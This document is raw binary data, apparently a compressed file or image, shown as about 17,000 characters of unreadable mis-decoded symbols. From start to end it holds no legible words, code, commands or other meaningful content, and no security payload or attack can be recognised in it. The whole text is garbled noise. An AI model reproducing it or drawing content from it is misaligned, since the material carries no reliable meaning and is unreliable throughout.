Q�;���o ��Ȃ� ^f���a���0@&�œ�4����l�o�� A�BH�Y� ,����
��DLB%�M�H�ܑ��,���$��� TB?��� @��Z����PY���xԜ�����DA ���)�/�¿ \0������,�l���WY� 
P�	'��v�A0E̀y�	> A}�\�4��"&""��F��^ ����ɘD� �BD�BHA(X ����IԚ��]�p��l�� A��0 ʭA%�@��G1Vz��|��	���
�������01H�2��V.��)L�,�C4�C!܁8`g��,�ef\��ZD(��A<@F����̏�-\�-(�-\�>�D_�0A���O�� k<d�A�� �� Bt�E����
�ܾ���}�ɽ㷄�Y<�V�"X�E��G�ddX��% �£�!2��WLU�ME�MAA7���T� �z�����ȣA�G$?��.�BX�%X�#?VÎ�DB,���@ �S}��� �o��Tw���-�|\۹���;��aj���%śKv�+�����Ic���3C��5~��g>����P�����d@���VQ�`�,�ad�'�@��t�F�H>��p��X�.�q
�p*"F���,�v|B<U(��MAX���α�d��! �ɽc�&L��t͗&Ob��dZ!���wqaN�a0��ec��Կ�Bx��!�N�byh���&d���>�)�A;z	� '��p�E�c".�X��-�BX�.��.��?*�#��hSB"d�����uҠ��@	(�0D#QA�Y ����DA� -��H�;�I,B����dr�|Z�dvE+I�5��f�A/��hh0-��}ϼ8
B��!���!|���ԥ�&4�d �	�A ��&⋎�5'/'��(�gX�.�nl�8E@` �@��@�^VB7����-�MBH<�u���cx���H��H�5W���GꍄlB 0��/�T0IãU��1�(��a�}0 �� b�>@�lf,8i�E���(q�%����+/�+�������@^��&ltA6�X�B�
��!��\	Aќ�� j��'� "���'y��X|R�d�erW1~c�"&��� ��a0Hc�6�BHY �T�ށ�Y�A��}�@P9HV�¶r�tN�$����6�.��B��+.'�&g?
�4���H(@ �� �qAAEB�ԄJ�Ѐ.eG d "�m́��[c23I&|���� ~��Ȓ���I-�_
 �C0�!�	(�U�/�v�b�0��X���@��� ��F�� R������X�+���6j�.�X�苖���.���%<�����
F����s�iP����~���'T�;��@ϴ$��>�l�~}�*җ���h�f"�@�䖡��i����1�c�P��ǝ¬������ ����.���n�B�.��q�����/����N$D�5A�1��� p��J$ͪ a�H(T^�"��V)\�{�'|Lh~4O~PX��X�M6��B���/1���jH)�9�V�Z؝�����X��&mP���>����O�Ӳh�g�&j�:�`@D�0��@%��
�m_�%	m��@ X@�=���퓆���~L����
������pXX�O7��l
<�K�O�nU����@��ϿY�ą�)��)l��@�.G��gT����\/L-�Jm�h���J�3���N�5l�J|Ә���	��H%���Pb��S�e#©1��M�@ם�jnX�xY��}�Ǫ��( A���i��o09kM5+\�&D輀@��ݿ��>4����������E	��F�t�5�1�+�F�#���Ϋp^�%|p�\A�F	�X���D��F(|���h�� 0����ͤ�n�� >,�G��=_�W ��`��� #�/ACn�/�I�0-t����`n%��%��ZS�����R���U��J�d�n��IG��13�3�Bղ�G3�NÊ%�'���C�q
@J,]���h�P����O}!�~<�4OU�T�⸰	����.���(3$�Xǯ���B�؃Zq�^�H�zDaU,Dw�; dD���}�h�Ĭp��1��46K�x#6/��.P�Z 0A`��)Fd�A$�Q������P �@$m���sf�E�6a�ԗ�XVV���Bg�[���A��n�uAt�_�|\
�B�y��PjE��������V�(@^B��ЈP�Έ%�3��ww;jb?��x�w1'�I;�>^B�� 8/�Ȭp����&l�h4A8��T٭��l�Y�3~��Y�B]uV���K[����sT@��������A��0��[��]��,h�~���@ ��#d��"B(�%|1D 耳�X ��n�7w7*K0c�$���:4+s?����� )��wL�,
q�Ut�JA�U����Z�@N�E�5!~a~9�T�C4�*�[L��� ��MX�6�+�2�z`[�H��X��-�����Wl �@tw�E8A�|Mۓ���(�5�Sm�B1/�������4���㎄�h`�u�@� ��\�	�]2ABD����;��
�U�EA!l�9>@A�nZ�PE����Y\�4��mA��v);t�ԜTJ�V���<�ԭ��`�x�������(�d�E,��2|��w��}�S<�o���+Eh����	B ���@���~  h!8�'ģZl�'h@��3T���R��f�u�h�����<	0>"T ]�@�7�o��<4����㻥w�����~P�̈��B,�␈k\ y��,�=b����B��0���w�W|�
�Ə�4�Z���d����
�A�\�([�9�AAZ��� d_��<T#��Mu��۬��V���3p�0 ��^�|s��!C�!����A� 2t`dc� �T0re��lta��I�,�"�B�>8Q0.^�p�E��-A�.�u,�-\p-���֭%Ewٲ5�셰l،h )kq��SB	�%´A1��)2hhY��H��|� 1�$�~>�0.\_�W��ABI?-;J��\�M	�!�� ��	i�j�!�`������ɏ?V�H��
�1,�����fҜ�3��
t1��׬�J�W�����X��*��+X��.�'�~ڵ(�HCH,;&�Ea! �!�� ��
�X�1%cL�� ���V �� A��B�54���f@� 	~���`�m6_P
`��~�%�~í�s��	!�X`!�PN'> ���0�\�#�J�p�a���*��,��l�=�.���.`c�XF@�	��ӂ5V��)B�O�/v����Ơ(	��P��2�" "�cD�<�3Ѡ�(h�!N�;���5� z-6�p��J~���n���#����h&�s�Pr��xRe!ئ�x�e���K��:f	a�F�$В��vA�+5�Ls���}`��e�;���~ O
 Bx�1&����ˠ H��#�V ��V�pPE�d��!PP���-j�uƇ1�]oeDFj�UJl��7���
0pB�UR��VEg�q�����R�-��E�\�;$膇uӵ�Гw6�n�={�$k *����={8�bD3��h`4��}�4R�� 
��`@J�t��=�<�L �R�kbv�!R������g�[�!vDI!�~�&zǠ��t6I���)��0�-�\��պ�le��:]e���x��]���z�ec=�l�f6�0� �%
)�.B@�	6�Հ$(A�W<jBJ0��V����b <S��S�m~� C{0]/`�`��!���pb�3F� )���@�XЁvPDI�3��v$�M���
y`D&��/ڃ��	�J�`_�D]�+=b�
Д�x��+װ�4�� >�ON�&��M�@?�S�@+
%�G�&�����"�@��(�z� lc�m��5�a��u�6��t�#�x@
�QH�0QK]a jJ3F���t���p�6�a%�m�{/�ŋ���-����P�7��I-vQz���5ا&zM�i��؃;Q�%�F��	�"�f�HlZ(L!/à7�@8P�&x�7�s; �i>b�m����'m@�b�/<DEU	�V>�����,#���9k�)u�1��Rb�'*S�Rx�Q�_dr{�i���*�b]��/�#�y�En�)c�z�g&��)�B���h�P��� 0@YE�D�4���i��D�"g`9Έ�3o��G~�d�����Da��n�բ���a�KP����.!RZ�X� �� c����pF4��t9�e��hC荜Vq���V�ښn1�N���o��+N�`� C�h��P�@���"$�;p�1feg	Y��JF� 
h����PBv���L�W���tȠ�z���.� ��H,b{�Ɗt��2i�z�K<��h@KA��j�����/j��)�V�!L�Y�"Z�b	D9�7�v[3:5��@,�  a=�L?JP�����f�I@A+�e@ 9x8������l��J�Gh�WI`���[ejL�\�4��X���w��-���X �l����+6�vf*t�Z9�V��x�0�K�En�zrb3�M#� �� �,c�h��� �$5�����Ȣ2+�q����* A\��V��7X�T6XUyI�d��B��Җ�{e�\@�*���.��XZ����*N�.�� x�� h���8;��:]���WN^�[!6X����I�j4SS�*�GH���i\d�Q�ȍ����T$�P� Z�����6ÅW��W6Ȣ5HX���5�S� �*YG���85���Z6���i��������H���, �z���5��`զ6���+).�[\�^�-��bu�k��� ,���?�@h��`�UW�19�� `@��aC$�E�E-�����h0�K#Xm�]�/�e�_G��P��Gʻc5!G]�����?;���A��8+���)P��TXC����M]L�M�����&����˜ڠT�+@ذ �DE&��@��{�S�@�qp(`���{�� ����x�gRlau$�S�%�_��a��x\�C~8����{���M ����!B���I��-����`$(^o.�M�G=Έ�^�ݼb�p�L.`����G	J`rj��ڪV�(I2� d@@�2G����0���r����f@�Ha�,N�`������)�c+��������X�e8�> �0�@0�p �M���F�RA�R/��!.L+pA�8���L��N}ԭ��=q}�n�a�r����A���Ld� 
� ��/�@�N�h a�� �`C��hB�
� �E֪(�"j�!r!zY�[�(k�P(������O���T�Z�Ơ\n��` 7�����P�ް�J'���q�������^�ľ0�:�c����p!�@	�
� ��X z�30�SN� A 
��4L�������l�gl�&O�p�qq.�[�����
��ώ�0`Xp# �(@�1�� .ͮ�� 	�tN��(����蠡��M�e�H������**��؃@
�@�H Nf� �`�h@4�T�D��p�C<�6D�@F� �x�����$"��?R0y`)���@����0��e#\�o����'�Q�4oڼ!���'�Q��!��u������ʾ����E�g6��L.�N�@*3��Z`����*s2
� ���z�/ gX@�~%��~(��!j���5ha~�#��(��*L2���#�@2�`$��&�� 2�'����b�|�*K�!ro�.��*�6�
*�e� d���� $:�0�>ł�9%����4���C���� ^��"��2�!L�EzA<�s0�B(������}>�`�I;��&�JeN?7�44��P@Ms+pa����>о�����R|��M�T�ԭ}bP ���4�7�B<fndR� 
p@2 !
�`@� Q� �ชx�;����E�.0Ar�b$�#1��AAY �$j�%k ��I����hrJ��J�N/�|�,��f��a:R�A_�Рn6%�:va���]�$4q��� 
4t$Z���kq�nDm!	�� F�� >��`�2\	S�A_#}��ToX��zA01�<x 1�/1�%�1��%� ���I��>�1?��J	4}2��3��+����̡l���0� �1N�2N��(�"fis*߄	��&aC4�

�2n�����B���
f 
h�h 
���40���ha6�0��^�L!|$A�<̃$M���I%�OX��kub#�`2� �pJ�W����B�W�a��!��MK�BL�!�����	&���	N�p�uaؾ�<��(�g(BZՈ=F�-���`�4`O��2�5�*�Qg 
������*b2 ����Al~�!8��2��lu�G`[~=�o�+̸P7� j� &Vb�w`o]��
��v�
,����`��)���a�`j�kA�W��fas��(�tC�<_��M�'h�*�	3�2A| 
P5�h���S R� ��`��	��U��ky4<�ML�1�g	l��D� Z5�N�x�� b -�3�7b�|%�>���1 ���I�b��W�@�W��x�kA��Gm�]��(�tߔ��cz���v�u1c�����4@�
� �*a�@\``�T��>0���\��`�_}T�e[�jH�sI�#F%�&A�{	 Ơ�e9b��`�:�%�Vї���k�"K�I����Ҹ�J;��X��X�`�ar�	΀�O�faf�0A����M0�"�h`��TVMB�Ȑ7"�;#���u
ʀVV� !����~�e��Z��>0/H�`]�˲� �$TB�� -�8�X(@xf9�˗�q&�k�:�`�)��)���a��XD n� �o���j!��r��AZ���r��<����ـ "A
@���"�*C�7F#��`X���ZR4���`�{ ��B��.�� Fj�!pF�,<�S\�BmuA��m���\�j����gb9" j�P>�n) I�l�*�Z*Fv�`Jk��)�����_��  @�gn� r���،�W��@��L&p*9��"֢��W���9�, 4��κ�39�@� 
z��`,��`��Et����6r����[�[�����l!a?�1[�@|)Jvb�)@
��U!I�� �!ȴ�c�)�K�p�u������l���Z� �`�ɸ�L@^�r�W�y��T�)1u���� � ���4e��N�.�Zr�*�Fx�z����.�jq b$��:���piAL�*����3%A��U|��	�� TA�?��9;jX�Y��L 5���/<6n��x�E h��iۧ���X �~ ��:@������CN��#!����I�d7�T��%i���4�
!��`���ʠ�!2 B�n� &z/���!�S*����^�X��h��`�s�9�@���]"@(�H�I��W���3;7q9za�k�	� �i
@T����̀��]�8l��8��Ȃ
�6��W�"*��� ^����D׀X � �`\�d�]�`� ����;�Ǔ`]z�����T�w��h��	�;�e��dI��Z�Ώ���t��y�t�%�\�`�q�����^�A��C�X�ħ��l�F�� 	\!�!T�cN�`�]��Ci54�
�h����`
X�~��p�B��d��	��z	[;�1�Ƣn��/������+�XNB0Ңb�	v�	`�H� 9X�%z�%W���/��Z
���*��k�b�k�������=`�=�g[�g���AN���)��P���� d�Z�c��@�@��J�%Iq�`J�
Aʠ
�A�K@ ����&�ŉ�y#�� �ڃx�Z4j�.z�0P�.�XlRC#	�C F�M"D�D��..�TpI�����=���sۢE�����]rlh/m����  2M��:�)�'Q�Fp�p @�zcB-}u����A�3�궺[���;�����V�H�:X�#tD4J`QrФ5!p4!��I�f�zrF[��X�5�1��j�n>���v ��`� |c�!sX� d��.].t��r��K9��4��A�m�xL�K�1�C��b:�T�u�jS!A�	ژB�*�͋|u���U�䣍/���w��W_�ڴR�%@�%w9X_]�T�XБ!��Q2h�IA� �S�2"0Q� c�/jU�V-��Q�,��Mm��I*�F�Q��E�J�l��:�M1��@12��S�>5��3�Q�ܲ�	V�Q�T0��O�lC�6��#�W ��T-��U�Y�e��,�wYؔ���r�+X�F��6X�B|0�G8B�H J x��H7v�!~���O�q�?u�i]�FX�-�@�PD=k�]dDoF��q4�(9���s�]@fM���SO��M�8#A��D�-����-q0e���_�8�L4�H@W-*t���³՛� �Kj�� ��ў?xh���� *���Z�D�*a����6�`�NSx[W>��4����4��T���U�FR�m|�r�x��lT��s�* L��	/��@��,'.&0���R��T	<��1���Y x����afE�Sg���[�RS�� Z�Gj��@��s��5�A �����Nt�:8�}]���F�bKn��ų�M�DEY+%�!1Q�N\�,`�\�E����n�j�Op���)��y(��P�'�MCPW�NC}��o�U&���т��>���m
B��Z��!?����BLV�Ոpu���`3�@( � ��kQ�tq��D���x��(AikV�b��,��Y�Nv���|@�N4$��,;?��-$�����u����fx#�����D��[O�R�_H�<����� ����z��=�X?�@,m8 n�d%=����+� �ҊC��H`C�$6T�y�)B���X�[)q���.�:�H�9
V�m �'qѢ3�L���]���R���OT����� ����D�	����BVJuH�8�T�@;;@�|�e�@���3��bh�6L À?_Aݡ��<���;�D0� %UM4�G��J+� &�@������I/��h�mԭ�C&�����i(K�}j����E�:I����sQIL��'L�&��g�����c�n �=HzP�U:@Pl:J*�� @m�BA�ؠ<�4/��І
� J�eH8���-@Mĥ1�a��> �\�I���&���B)
N��ZDS�44V:���E�X`U���Q�gP�����I�5�V��:�!5@HbT����" �@��z�N�P�Hmy�"p-*qM�� ؐ���d��}��R��X�|YܢL��&�e	[�\-&@@�`��dP��|�I2���h����%@q�#c �H��zrS��m-
`ɱ�� H���7(R0q�Dd����"���s���^	4�E�IB� cp��p x����,U�յcaxn��Vk�����U2꼒�� �>�PA=; �F}%��d'�SU�D�jЭV��BꏬxS��1���.��6��4o8ӕn,�T]�$%��.w����okW��R�]Xė�A?eT�ӧy¦��ºЎ*-kJ֙�t�A�Z�#\�@� Tp����*�0g��6(���QƐ6�Pf>�!��ĝ�u�!4X���ք*��(ibr˽�:���x�x�7-���*��3蕾yYc*հujG8$�)��O��	<�<�����P�@�E���Q>��Ⱥ�C 2�@SH�95(�*�<� ��b�f�N>����	L��t��W�Z�T)!lae܉]f��;F��'�u�O�=����İ+XM��2���a���rCڣqXcV�Y��eDF�ص�:"�SvN�t1��'�08�"��tN!�bS�MX�� غv̷�5���#M�H+ ?�O�;6�c���d���P�3��hl�>���T ���@�&Щ�0��k��`��J� �+p�l�܋{�/C���IE�Hx��W������89o��w��������`ł��`�{~p#��(���&��WM�P�	Lg�4��fиU
	��� & ֐��Z/��8�/�!g���v
� mF*�bGH[�f��
����w�}�Ux���-E�9p]��mڳ=n�c?�L;�c)�R��Fh�����F`��N��O�Q�N/�t��	�F�
�6jXUMPl��* T*Z�ņ�����Cx)H �&.HE�Q�6ZB��*AX�c�^�gn8�� ,�>q)�?x�8̠d���[��dP �*`xtH�!9�� �qMa_����x{C�*�扣���`jo��ab*x�W�s1H~2h]�hs��m�f�� ��.=X7�&ɐ ��I�V�g4'�)&`_�Ն��I3(�`La
tf���� �ZOPk��SO�� �"�4�}���	��bQ�y�(X���׆-��WmЇ��b'�ۣ
NRƐшc:t��&�`y;R�uUi�?1�1�u�m�^jxp	d�8�!�cMO�8� ,�D4��z��7��Y�
I�	�r-�zx�1��Q`	�%3�-B��D8Hn��n@q~�h���`4�0`�$_d��X�TP��[�5vbvd���P9�R(;�(3P �#I�$�M�z�?�#*�ي6��rEpm^I+&Ka�%���6M�=�%�����',u>��� hHF�Y[d�0O�8�G�4����B�:B��U%�)M�Av0��(�Yj0�nG*�$�f�Jr���.�r%��}�5%1��A�XX����כ���f}Y*6	`�
��I�X4��Z���yd�`AQa�������6�e!�i����a�&*��
"��wmL`1X��)�V69�bօף��n#�~*�h�Vy�� j�o�"Ci�1�;���u1��!�O�aR!A�1���Q	���eg��9�!�m�9o�:��m:�n� I�m�\8j�a�QW�Qx]5� c�"�h�( �yp3� �~�i���ɉ��ohj���E��2U]!:N�p`�'fuQ_ �����J�^�n <g@�ꫲ�Ip�
-�x9 �+�m��W"1�CE��G�!�	1F�%��:�~��~ZM�a�1C4���4hhQh	 2xY h�7g�u��0GCu_l�`�<��i:E�� @,�`T�r(�@ ���Y]�Gģ�6��m�'R�h����@���~��Y�y��誮��7���#O��JC:Y�dc�B/ �_��� �����������崞JVt�(0 [;� ��i%�j]#ࣉw=?���]��~��E�Z����H��J�cpHd�
�H#	fГ� ����st�c���(T���qș�_��*6����������-fX��-���]n�� Y��8�����nK:����!Wft�h�z�a��w`&(@K�BABqҴIGO8u��_Px��˜	`4��	݋�P�F��כ�NȜ�9W�]˵��ۇ2X2xD�g]���2���s�� p7������.;�>�y�Z��(hXFP1�n3M�����J,�QܤYJ����y���g,��MD��g�Kj=��7Ù�
x ^;�{���_sD_s]'��l�K6� Ԙ�SL�v;�� g�i�0��T4C�2m�Y`�Re��|P|�
pB�v�@(�Mt!�V�B�p`�j-��w��)��k�8�Q�-ׅ�J|ɑ�n�0n���ު�:H���E�癷�U��(�N�/��Xox	 ���7H�Zb���
t�4���U��:TQl�b�Z,B��^Py�����g�l; ;�\��LP�7J@=&�5�ܣN��#c�e�Pn��>����n������H� �:u
�cu�"����2�! �Dpi����
b0y�Of��,LѪv{`�Y�; V`� қ�D �| !����!�.M�z�>p
z �\;����e]�"�I�-
Ps6�=0�G�����L��   ʊ��u��_�� ���z2�U�s�Sj\��������	���SU�q x�r�   `� g���aq�$�z�|�> r +0�TĤk��QT<��>ZK'���s�[c��t�����Nm��{F������B�?�
�t�Ϡg�eL�?��)P&S6<hg`�B�NJ4�������M��3Q�v>�� DP����pͲ����Ӭi�:Z~���{=���&K�o���M��Z�N��_�`�( ��)ک�(�I	��� �CF�@	� ��D�dІªh���ǹv!2\@x�LI4cH���P�p� P�J�;�)`��ͣ����=��5(�5GhN���f��������P �z�����%"��R�PAQ��f��avF♞J*�^�P	��OMa�e�fG��4��zP��Ѳ���6` �p�^��8*<F���cK����%c5n�8��=����Ga�f�w��ud���C*�paICB&�B&0��n"����y0[��Pk4t`��AL�V�S��M[��[��17 O��8]�Uz�%�؜@! 6p:�)`�]�0��M`� �ĶTs��D��]Y�sӈ�����& ����d`
����()4��h*�2��1���Vp�`�B����i�'4ڰ	(�*�_7�b�
��`"�d���J % J�!���������^k�+�����<�8�#ec2F�����n������jP��{uQ* ���δ�tSՉ�U�)��P�kqeJ�<)4�`A`��Y�VUI�
0���fN�:��;����@�`�:����-�[��Y�W����# Ԑ���2RE=n�����p{�P/ ��Cp 	�Uo��
@1�9j��i[�Ua@	����9��U��
��l� ��
�9������� I�0��:��(����r`;@�`?P�8��������~%��;��B0��\h!I� a̘���|&��Y	<��pB-m�j�x��b���^x+ࠀ��u�  �  2u<�\3�L XԦ/�#?⴪���7U@( �D>���X	�Ծ����X�L��������Vu x@�M3�j�j�D	�6� C��6R�`��
���`B �b�	�@ B��4���I'l4/ ��X'��eq���A�
*t�0����h�i��:/R=+P x�:�@�����7�<����)j{b� %#j�⮃�#n�[�zt**,�9����]�Zu·�%���Ϙ����IB�SVX��
�ҁ����Ha���`�6[l��>��r�l�.4B3c� m�r`�Ts�F�bsm!�v��^87!{K����+ ���'@�`ʌ	꘲J��"}p3�d��3�z�-����$6�**Y�	��7��"�8jQ(��0b+B������G\�� l��J*���A�$J���0{��s�!&>�TΜ8Q�.@h5I`ȴ�j�!g�H��:�Ƅ'^H ��
�-�$�h�A�Ҳ����R���Z*�A�:��֟8�=�5��X��YB`��}���:�8�o�`�+��#� ���^<� ��7~� F%h��~�A�
��0N9�в0�@�SU����q Q(G�d˵��hC2�a��DS�|��:��g��؂Zd��Ԇ����G���XN�BY���\t�{�]"�(A�xWxci���
|`�<C�CI��B�!�X�l؃�uh��J�(,��<�X��L�BUP]�	�`����V���5\aN(�E��,:�`�1��C�8��a>�c��k߃������ÆC"��� h�Tb=ua�!� �UB�}�����a|�g���8����[?���
v��APtȻR;$����2�&9��r��$� 1�L�"��l&'�T���h5�\Cpb�f��p`,c���C'� ��U`@fP���z1� ���@�0$�%"�V��
|���s�@	��^��؃��}V��� %V�r���� ����r"���7�IJo)@��@��  ��}�C��D�
6� r]X������ea���j �I�X��Qp�0��.I���
S�::�a2�A�`<��?�S`�@@bhݐ�*`�W"�$P�
�p
N��j���&=���>B��$Qͣ������M;����� rR�?0@1�t y$�:�).�T�qB�Zd�<s�$H$g4����eG]p�%��.�t�S]DYH�p5���V��W:�A)x��	j��h|A�dAa��j��AT���S࣊�
>�'��!�A��ʈ���o �8I�	�e:�Α��z�#�c&̓2�Z`��H1"�"��H�JG�U�c$�X�"a^�ʈ��0@0��/�a����$)2�1��؀;|Q)	`A(N�M�q"	����}���v�>�M�7� F̩�4� �����HA-�эwⱫ�#�@&��2(*+?��H�
Ժ���?��g���sh�$1^���-8�[C#��xH�%�x(R[nþ��]�. %(�K�L�Ǟ�B��ȚQ��&��O��6�v�ՂB���r�j!�C+F7~ۍ����`���@U�����X$�VYpV]@uZP���r�+^�z�,H�G�h)3�(�0�m�]�X�� � "2�aߡ�� � E V�u�ſ�ժ�7��o�il�qn�d�[	ހ����0�%�a;�^�x�7*H!T�dD5�Ġ�#�>�(@��x�@���ƑY�'k���6? ]cM,�f�֎�#�0J:�������QP� Rh��b\ނa��`��e����5=��@;h�NEum���,�6c��Ĝƾ��-�g����/hA�-� !� � ,    � �  � �`"�*@���WE�*,>���S�0T�a��nێ	�A�֯^�z�Z���/_˖��7s��n�8��O�i�b���K�-{���cI�@?hЃ9�@�X�gG�7o����7z�-��,o5h�ǀ�����D	=%��	�c�|�����M�e���V��%˒�⟲�.��D�02�,�1z�Ԁ\T$@�F�=�hNX7�������?Z0a.�u�gϘ'f�<�/3k��!�"�߯_K�!���"o�.T�k��\��vp	|� ��Ac!!B�"�\wi@D!���W	Zf�W��>rP�`;���
c�@�=��C#�Cb!��"졌2��0�?a ��UL"Î� �� 1W�AG5�[ @B5M-��'�t�K2��L3)gӗ��TP�������S��A�@D�Z(a�
r�p~m�X��~�SI�r P��r���~�R��B��! �C�b�i�!��BA�D�(�(b�����2�%��3�(� ��B�PCG�`D@�$4Kt��-MI@R.Iт��11��s=9'.�]n��u[`5)R^�Q����?���CUb��P���B���E\�@�,Z�B�AJ���$�P%�������B	�nr!Zp�$��ꈫ����&r�#������O�(��@4H��!�mX��Bb�n������BI���RXfS�<�sS�Z��S/ؙۋRK\RnM��\�+��)�%��a�_��>��u���
+ʂ�8	���?�w_4\���������������A� K TRv�Br0  eH��G��B-TaĒ��#-.<$�wV�R0/1׭L7)��?��KD}��,��O�T�m؏Jv�ay�E楂��#Hf�W�P�p��T
���^n%��(fdr0D	JD(B�LT���V��/�𾫰�!�,��6X�� @hS���IQ�����\$o[��I��_@�[�
N�����d{�� 2Ƴ��𚁜�b�S� _��� ��Ep}+AX<���AarI�@EEn@����S��|*d���DA���R��ˠ2;�&�)��, ��H@DX@
�h����̀Y�25�0�i}���Jzq�^@o:ѣIOx��$1'KSK~�����@ꢁ}�@�;թ�ġ<�A`c�Y�ؗ���,p�#�ǅ��s���r�EU�i��� �8�T����Y�+��� �2�!,Pª|��OZ ��B��	(�]P��o!���R�*�R��X6�5Q���J�AK;P�
�4`+�% З��á�`��ʂ��F�a�����9"�oa{ً$1H�3R�$�ԂQ��K0��}n0D�A$&�մu�X�@��.$-�(� ��0y�8-d��Z�mm�S������9L4-��#,$�6�ܠV�O�.D__�JP��},/P�� �)썔�f������W��bJ�1=Р;�C?H�+#$ �a��T�*�;�d%�1��,;�,`�� � !a�nH��`�p����!MbP�����k)�N��@�2���9�@	��%3M��V�B�
��H"�?rj�s�� (@�\�"bU"xj��U@�N�@�P`@rg�2�ȹ�Dd�,Z�D�vP��� 3�*uS)�@�*�?rq������ڪ#�0-'l���}���@��͋�s�����NJ�	¨��s}y���ȅ!�s�X@��̶k������0���#�(���f�Zd 
��`P`����F�h�/���@+hY	2��9 A^_�р%� ȳpP�l��'Z��KҔ�rK[rb�r��
,���X�
��:-dΦ�
a��Y�5��%��Z�"���G����P
���?e |�`���0F29��4�A4��}�.��p�*P�Ta�huh$�q!
G(���b�CJ���oʭV�L���YH0�Q�`��ٳ�t���/����^FM���$�Ł����V�K]��g���+������	@w���;�Um�*Z(���E"xv�D�����eꨙ�| � ȡ�Q�Aӊ�%��j%!�Jb�-bt+z̠��s����d���oK��p+��΅�� $!ΦEpސa�҆`ό�0�"ǀ#ܑ_	�����k�7!R���/y��-�*��!�:.��=���f���b+]�
�jd|�`U���
fP�>� VI~�����A"��1��A[��Q_�&�@3�g��7��>A�`,�Y�>Aq?�FV 04��3V�h|\Wp�hFU@r���y�A!Z�h�/+r�	�:��A)� 0�W�"opI��#�3d� ��$�F-��A�<_G�K21s5�6�=\ܲD)e�� ��7�#n�(�2!�O��}�o`�P�g�1u8a��@���w���r�6 �� I[2hV���vt9�A� s�F��:���e�"r@3@<���P��6U�X�GO�3���K���g��� 9�*n�hj>�f!pkuy�L xN�g���Nr�^�Z֘Zs!��ZmuOD (%p$�$��`v"��:Jq��`P`���p~hE"��k0�0`*� : 	a^M�5��'�<]�V����$�s��@�y,�`P�~A?o�L�}��>�E��z�E�FA18@ ,PT��t8 ����|xV�%�If�\��W!\;�m��mIq��?��hcpv~�;`	 �zP��$� e<�<6Rk�<��_3Q�\�dCs�2a?`Z�F���:�V���	��s`$��`$Q�j�aa�Q�g�7 �|a�ZV�j0	��8�G�10� �!�2g�6g���h'>0 	;�!�)!>І<�Ez T��Rb-�`5W�ZfKW�s�����"����ǗAa��M���S(�O�׀��7}c��s�	��00�����g{ԙ�G���Z���`qD@Z&F��y3���} �> ���(�*��_iO�t�sQ�Wlo�'q�9�>�3�Z(6f3&{�5��`Zq
ل9��ꨃ��140�A����6	�0��9F0S�"�Ʒ�ZU�UapQ�c�]�GkviZ�"_$!��f'��oP��+�_t*�7"��k3��cYF` i		K!D&a�����6�T�L�a\������pe��Gtl�����zxB0��U08�V}pT� A0�t�Yvf�h4��3pkQ ���j���R0������SF)C�^��YA�Xq���w3��,?���J᱐'�U���ܱ=4�<���Н�.Y��@�R�0zPi(�X��*�/)��>XnP8�	s��v+!@S.�c0a1@��E'�ZJ�P,��j`�D��1��x��ꀡ��_�IF�q
�%�*A �L�`�B	���J6�(
�%��
=��_"Uy1:�a��JeV�\@Z�� #�aԊ/��SBF^sP9@:�hYP�Ê+	�����t0wN7i@�Za�J;�0�7a�T0��7:����_��3�)�kd�t�Cj��?@	3����CPf5[`5[ƨhC�F!fb�-7A�5Ǘ'@D�jK<P�_�丣���� ���Y�'��90 9�p����� �X��	03: 0�V�؆�Ha�Jk���0{?C0����!�)��P�`�pB�SD{
ڲ��@�z^�`^p&�7X)qX[�5ם5As3*s4gD�$s����Q�Q�F�W��?�+��A�'��1N �w{s _`}C� $�0� 	���t�-���'b�U�{��
�౟ �gQ*��7W���E���60� ���E��J�u�)@��ev�5S3�@K��%����2���e6a6FĝWH��I
[p�O����򶧛'�%3�Y-� 0�@uEQ8�l @�8 ��Y�W�e U��ո����Z0к�
rs�\�2F+�A1g>��)��b�����,�l�K��@�t,l��d�_��^R讲�c��Z�Fd����[f���!� /�!!o+F�B��"(�Sc�� � 
1P�M��-���Ҟ�@B �Yp�(��
�L�;�ằF@c�e��j���=�F	�����%!������*�B���� 	��6 �kD�Ֆ��<�6�e.[�����v�].��{`X %K!��b)�~�S�Qz@JFdd�*�>N� B�
0Į��000˷VtP�B�	Y��+ ϐ���/��۞���0? 
  Q�g�C3�����7�b2�����LjDkΜM	:�N�����`�D�a3�\�̨/���g.֩�� ��!��"_J��A{`�6@	F�`x��A���{z$�^ 
�����ʬL��	� -��V��T��-� 	c@ v�3G��4ڒ�x�����D*! @w:��� x,�=� �Ӻ�]�����e`<ʠ��')` �}���\��^����0�SD���ߡ<�Pf-ƃ:`�q�k�7�n��P~��B �C��Aa�tЪ�R���P ����ؠP���dQd��G��g��
����r�!�4��� �� �QAp
3 �۴����e�l��U-�@	)0+��Ɏ��/R��"�Z��Y��u����L	/�I^�;,�+�`�"+ r���ׁ��[�@%�ť�1����U�ؼ��PŌ0� vg�`�I��<�j���x/`��Z����Pr�&��c"z0���� ��,�,>��a��ݿ�"��ț�"��v'����` �����)����h`�1Fs}*S�� ����-ح�@N�<3��>�'�ːM����}��Ŷ���;��F�7�F@���' 
)��s����W��:��0�l�eƳ/"�<��� 
�ZP���̰D��PV@2zRg���Ǫu'
��6`�P�P��A���"B�	r�F��ߪ� �]�N�E�0�M����MP�-P
U���nO��{���̴ܣ!�;`o��lJ���V �) K��sr��W% �	�@����O���ۍ�<0�d��/5���F^ȃ��r£��Sr�o��(>u�L��F|+��P������X�G��d� e�߂.�(p��_'B>8��ɇM"4�R�A
c@}��(Q4D�CgL��$��7#@����W���o��ٱc����d�����FtCf��c��PV�~�HQ��n$�kG¯�{x��ƃ�_tEM񋇄��騐���2d����7�p��?#�*���G�?��1��$�@������ĉ�B����$�9��`�O�
�ƌ�S�D�h8�H�?%9���hJ�H��d��z@T�0�
9v` ��1�\�c+�8�#�
���n�1Я������Ce�K����
(aĈ~�!ʎ��
����t��?9@����'��X+�4����FCl���⭿(���X@���[�
*"�'��c�.�����С�#X������"+X��
$�B�1�� '�`����<����Zk�@���!i��%n���hk�2�A����N=H�H$�UUKJ! +�Z3o�p<�����������28�����F"�j�"���|������ �0Z���s�68(M'b�1��9:-�� "�~��
�a�(�x#��*�Ъ�*H���A@)����8�S% �m� ��n����J�f�X��T�Aƀ�£(L�
�H���٨���!�+� r�C�ؐ&ukR!YJ
���{�A ��������8���l�F���N�2� CA��*�:(Ho�᷄K�O�m�ha6��Aap����N�E	�%�@�b�����R��$;<��T�@�J���X�d����?`u+���Ӣ��Ђv"�xC���͇�v�O��|Ђ��`᪇O��9c���d�F������i�^;$
